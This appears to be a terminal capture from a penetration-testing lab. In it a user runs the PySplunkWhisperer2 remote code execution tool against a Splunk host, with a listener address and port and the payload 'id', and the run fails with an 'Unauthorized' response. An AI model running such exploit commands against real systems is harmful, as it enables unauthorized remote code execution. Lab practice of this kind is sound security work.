 → PySplunkWhisperer2 git:(master) ✗ python3 PySplunkWhisperer2_remote.py --host 10.129.2.21 --lhost 10.10.14.53 --lport 9002 --payload id
Running in remote mode (Remote Code Execution)
[.] Authenticating...
Authentication failure
<?xml version="1.0" encoding="UTF-8"?>
<response>
  <messages>
    <msg type="ERROR">Unauthorized</msg>
  </messages>
</response>
→ PySplunkWhisperer2 git:(master) ✗